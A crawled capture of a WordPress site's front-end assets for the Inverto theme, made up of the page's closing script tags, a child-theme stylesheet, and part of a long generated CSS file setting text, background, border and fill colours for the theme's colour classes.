/* ]]> */
</script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/main.js' id='ishinvertotheme-main-js'></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://marc-trichot.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://marc-trichot.com/wp-content/themes/inverto-child/style.css?ver=5.9.12
body_size: 354
content:
/*

Theme Name: Inverto Child
Theme URI: http://themes.ishyoboy.com/inverto/
Author: ishYoBoy
Author URI: http://ishyoboy.com
Description: Inverto Child serves as a child theme to Inverto theme. Use it if you wish to make customizations to the original theme without having them overwritten with future updates.
Template: inverto
*/


/* Import the original Parent Theme Styles */
@import url("../inverto/style.css");

.ish-ph-logo img{
	width:180px;
	height:180px;
	max-height: none !important;
}

/********************************************************************/
/*   Pleas DO NOT add your code here. Use child-theme.css instead   */
/********************************************************************/

.woocommerce ul.products li.product a.product_type_simple:before, .woocommerce-page ul.products li.product a.product_type_simple:before, .woocommerce a.product_type_simple:before, .woocommerce .single_add_to_cart_button:before{
	content:"";
}

--- FILE ---
content_type: text/css
request_url: https://marc-trichot.com/wp-content/uploads/inverto_css/main-options_3.css?ver=32
body_size: 27966
content:

/* color21 - color25 ---------------------------------------------------------------------------------------- */

	.wpb_row.ish-text-color21,
	.wpb_row.ish-text-color21 a,
	.ish-sc-element.ish-text-color21 a, .wpb_text_column.ish-text-color21 a,
	.ish-sc_headline.ish-color21,
	.ish-sc_headline.ish-color21 a,
	.ish-part_content.ish-pc-color21 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color21 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color21,
	.ish-sc_separator.ish-separator-text.ish-text-color21 a,
	.ish-sc_list.ish-color21 li:before,
	.ish-sc_list.ish-color21.ish-noicon li:before,
	.ish-sc_list.ish-text-color21,
	.ish-sc_quote.ish-color21,
	.ish-sc_quote.ish-color21 a,
	.ish-p-overlay.ish-text-color21,
	.ish-blog .wpb_row .ish-color21 h2 a,
	.ish-blog .wpb_row.ish-color21 h2 a,
	.ish-blog .wpb_row.ish-color21 h3,
	.ish-blog .wpb_row.ish-color21 h3 a,
	.ish-blog .wpb_row.ish-color21 blockquote a,
	.ish-blog .wpb_row.ish-color21 cite,
	.ish-blog .wpb_row.ish-color21 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color21,
	.ish-blog.ish-blog-masonry .ish-text-color21 a,
	.ish-blog.ish-blog-masonry .ish-text-color21 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color21 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color21 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color21 a,
	.ish-tagline-image.ish-text-color21 h1,
	.ish-tagline-image.ish-text-color21 h1 a,
	.ish-tagline-image.ish-text-color21 h2,
	.ish-tagline-image.ish-text-color21 h2 a,
	.ish-tagline-image.ish-text-color21 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color21 h1,
	.ish-tagline-colored.ish-text-color21 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color21 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color21 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color21 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a span,
	.ish-text-color21 .ish-section-filter li a:hover,
	.ish-text-color21 .ish-section-filter li a.ish-active,
	.ish-text-color21 .ish-section-filter li.current-cat a:hover,
	.ish-text-color21 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color21 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color21 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color21 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color21 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color21,
	.ish-sc-element.ish-sc_icon.ish-text-color21 a, .ish-sc-element.ish-sc_icon.ish-text-color21 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color21 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color21.ish-outside > span,
	.ish-gmap_box.ish-text-color21, .ish-gmap_box.ish-text-color21 a, .ish-gmap_box.ish-text-color21 a:hover,
	div.ish-recent_posts_post.ish-text-color21, div.ish-recent_posts_post.ish-text-color21 a, div.ish-recent_posts_post.ish-color21 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color21 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color21, .ish-tgg-acc-content.ish-text-color21,
	.ish-sc_tab.ish-text-color21, .ish-tabs-navigation li.ish-text-color21 a,

	.ish-sc_sidebar.ish-text-color21 .widget,
	.ish-sc_sidebar.ish-title-color21 .widget-title,

	.ish-sc_sidebar.ish-link1-color21 .widget a,
	.ish-sc_sidebar.ish-link1-active-color21 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color21 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color21 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color21 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color21 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color21 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color21 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color21 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color21 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color21 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color21 input,
	.ish-sc_cf7.ish-bg-text-color21 textarea,
	.ish-sc_cf7.ish-bg-text-color21 select,
	.ish-sc_cf7.ish-button-text-color21 input[type='submit'],

	.ish-sc_cf7.ish-text-color21,

	.post-password-form.ish-bg-text-color21 input,
	.post-password-form.ish-button-text-color21 input[type='submit'],
	.post-password-form.ish-text-color21,

	.ish-sc_menu.ish-text-color21 li a,
	.ish-sc_menu.ish-block-text-color21 li a:hover,
	.ish-sc_menu.ish-block-text-color21 li.current_page_item a,
	.wpb_text_column.ish-text-color21,
	.ish-sc_icon_text.ish-text-color21,
	.tooltipster-default.ish-tooltip-text-color21,

	.ish-sc_table.ish-text-color21,
	.ish-sc_table.ish-header-text-color21 th,
	.ish-sc_table th.ish-text-color21,
	.ish-sc_table td.ish-text-color21,

	.ish-sc_pricing_table.ish-text-color21,

	.ish-sc_box.ish-text-color21,
	.ish-sc_chart.ish-text-color21,
	.ish-highlight.ish-text-color21,
	.ish-highlight.ish-text-color21 a,

	.ish-sc_counter.ish-text-color21,
	.ish-sc_counter.ish-icon-color21 .ish-icon,
	.ish-sc_counter.ish-icon-color21 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color21 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color21,
	.ish-single_post_categories_and_tags.ish-text-color21 a,
	.ish-single_navigation.ish-text-color21,
	.ish-single_navigation.ish-text-color21 a,
	.share_box_fixed.ish-text-color21,
	.share_box_fixed.ish-text-color21 a,

	.ish-sc_button.ish-text-color21, a.ish-sc_button.ish-text-color21
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color21 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color21 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color21, a.ish-sc_button.ish-text-color21:hover,
	.ish-sc_portfolio_categories.ish-text-color21 .ish-cat, .ish-sc_portfolio_categories.ish-text-color21 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color21, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color21 a,
	a .ish-highlight.ish-text-color21,
	.ish-tgg-acc-title.ish-active.ish-active-text-color21
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color21 a:hover,
	.ish-recent_posts_post.ish-color21 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color21 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color21 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color21 h2 a:hover,
	.ish-blog .wpb_row .ish-color21 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color21 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color21 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color21 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color21 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color21 a:hover,
	.ish-part_content.ish-pc-color21 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color21 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color21 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color21 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color21 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color21 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color21,
	.ish-tagline-image.ish-text-color21 a,
	.ish-tagline-colored.ish-text-color21,
	.ish-tagline-colored.ish-text-color21 a,
	.ish-tagline-image.ish-text-color21 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color21 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color21 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color21 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color21 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color21 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color21 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color21 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color21 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color21 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a:hover span,
	.ish-text-color21 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color21 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color21 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color21 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color21,
	.ish-row-overlay.ish-color21,
	.ish-box-overlay.ish-color21,
	.ish-sc_svg_icon.ish-square.ish-color21,
	.ish-sc_svg_icon.ish-circle.ish-color21,
	.ish-gmap_box.ish-color21,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color21 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color21 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color21.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color21,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color21 .ish-overlay,
	.ish-tagline-colored.ish-color21 .ish-overlay,
	.ish-sc_icon.ish-color21.ish-square span span,
	.ish-sc_icon.ish-color21.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color21 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color21 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color21, .ish-tgg-acc-content.ish-color21,
	.ish-sc_tab.ish-color21, .ish-tabs-navigation li.ish-color21 a,

	.ish-tagline-image.ish-text-color21 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color21 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color21 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color21 .widget select,
	.ish-sc_sidebar.ish-block-bg-color21 .widget option,
	.ish-sc_sidebar.ish-block-bg-color21 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color21 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color21 input,
	.ish-sc_cf7.ish-color21 textarea,
	.ish-sc_cf7.ish-color21 select,

	.post-password-form.ish-color21 input,
	.post-password-form.ish-color21 textarea,
	.post-password-form.ish-color21 select,

	.tooltipster-default.ish-tooltip-color21,
	.ish-sc-element.ish-nav-color21 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color21 .owl-pagination div.active span,

	.ish-sc_table.ish-color21 td,
	.ish-sc_table.ish-color21 th,
	.ish-sc_table.ish-header-bg-color21 table th,
	.ish-sc_table table th.ish-color21,
	.ish-sc_table table td.ish-color21,

	.ish-sc_pricing_table.ish-color21 table,

	.ish-sc_box.ish-color21,

	.ish-sc_button.ish-color21,
	.ish-highlight.ish-color21,
	.ish-recent_posts_post.ish-color21 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color21 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color21 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color21,
	.ish-single_navigation.ish-color21,
	.share_box_fixed.ish-color21,

	.ish-post-media .ish-blog-post-media.ish-color21,

	.ish-sc_separator.ish-separator-text.ish-text-color21 .ish-line:before,

	.ish-section-filter.ish-color21 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color21 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color21 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color21
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color21.ish-square a:hover span span,
	.ish-sc_icon.ish-color21.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color21 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color21 a:hover,
	.ish-tgg-acc-title.ish-color21:hover, .ish-tgg-acc-title.ish-color21.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color21:hover,
	.ish-sc_sidebar.ish-block-bg-color21 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color21 code, ish-color21 pre,
	.wpb_row.ish-color21 code, .wpb_row.ish-color21 pre,
	.wpb_row .ish-sc_box.ish-color21 code, .wpb_row .ish-sc_box.ish-color21 pre,
	.wpb_row .ish-sc_tab.ish-color21 code, .wpb_row .ish-sc_tab.ish-color21 pre,
	.wpb_row .ish-tgg-acc-content.ish-color21 code, .wpb_row .ish-tgg-acc-content.ish-color21 pre,

	a.ish-sc_button.ish-color21:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color21 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color21
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color21 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color21 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color21
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color21,
	.ish-tgg-acc-title.ish-active.ish-active-color21,
	.ish-tabs-navigation li.ish-color21 a,
	.ish-sc_cf7.ish-button-bg-color21 input[type='submit'],
	.post-password-form.ish-button-bg-color21 input[type='submit'],
	.ish-sc_menu.ish-color21 li a,
	.ish-sc_menu.ish-block-bg-color21 li a:hover,
	.ish-sc_menu.ish-block-bg-color21 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color21:hover, .ish-tgg-acc-title.ish-color21.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color21:hover,
	.ish-tabs-navigation li.ish-color21 a:hover, .ish-tabs-navigation li.ish-color21.ish-active a,
	.ish-sc_cf7.ish-button-bg-color21 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color21 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color21 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color21 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color21 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color21 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color21 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color21 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color21 svg path,
	.ish-row_section.ish-color21 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color21 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color21 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color21 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color21 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color21 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color21 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color21 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color21 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color21 .ish-post-icon i,
	.ish-tagline-image.ish-color21 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color21:before,
	.ish-sc_box.ish-border-color21,
	.ish-sc_separator.ish-separator-simple.ish-color21,
	.ish-color21 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color21 .owl-pagination div span,
	.ish-sc_table.ish-border-color21 th, .ish-sc_table.ish-border-color21 tr, .ish-sc_table.ish-border-color21 td,
	.ish-sc_pricing_table.ish-border-color21 th, .ish-sc_pricing_table.ish-border-color21 tr, .ish-sc_pricing_table.ish-border-color21 td,
	.ish-tgg-acc-title.ish-border-color21,
	.ish-tgg-acc-content.ish-border-color21
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color21 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color21 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color21, .ish-sc-element.ish-sc_quote.ish-color21:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color21 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color21,
	.post-password-form.ish-border.ish-button-text-color21 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color21 li a,
	.ish-tabs-navigation li.ish-border-color21 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color21:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color21:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color21 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color21 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color21 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color21 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color21 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color21 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color21 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color21 a,
	.ish-sc_tab.ish-border-color21
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color21:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color21 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color21 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color21 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color21 .tooltipster-arrow-top span,
	.ish-tooltip-color21 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color21 .tooltipster-arrow-left span,
	.ish-tooltip-color21 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color22,
	.wpb_row.ish-text-color22 a,
	.ish-sc-element.ish-text-color22 a, .wpb_text_column.ish-text-color22 a,
	.ish-sc_headline.ish-color22,
	.ish-sc_headline.ish-color22 a,
	.ish-part_content.ish-pc-color22 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color22 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color22,
	.ish-sc_separator.ish-separator-text.ish-text-color22 a,
	.ish-sc_list.ish-color22 li:before,
	.ish-sc_list.ish-color22.ish-noicon li:before,
	.ish-sc_list.ish-text-color22,
	.ish-sc_quote.ish-color22,
	.ish-sc_quote.ish-color22 a,
	.ish-p-overlay.ish-text-color22,
	.ish-blog .wpb_row .ish-color22 h2 a,
	.ish-blog .wpb_row.ish-color22 h2 a,
	.ish-blog .wpb_row.ish-color22 h3,
	.ish-blog .wpb_row.ish-color22 h3 a,
	.ish-blog .wpb_row.ish-color22 blockquote a,
	.ish-blog .wpb_row.ish-color22 cite,
	.ish-blog .wpb_row.ish-color22 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color22,
	.ish-blog.ish-blog-masonry .ish-text-color22 a,
	.ish-blog.ish-blog-masonry .ish-text-color22 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color22 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color22 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color22 a,
	.ish-tagline-image.ish-text-color22 h1,
